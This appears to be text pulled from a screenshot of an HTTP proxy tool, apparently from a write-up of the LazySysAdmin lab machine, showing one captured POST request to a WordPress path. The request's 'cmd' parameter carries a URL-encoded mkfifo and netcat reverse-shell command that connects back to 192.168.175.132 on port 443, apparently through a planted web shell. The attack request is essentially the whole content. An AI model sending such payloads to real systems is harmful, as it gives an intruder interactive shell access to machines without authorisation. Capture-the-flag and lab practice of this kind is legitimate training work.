 Raw Params Headers Hex
POST /wordpress/ HTTP/1.1
Host: lazysysadmin
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: wordpress_test_cookie=WP+Cookie+check
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
p=1&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.175.132+443+>/t
mp/f
? < + > Type a search term 0 matches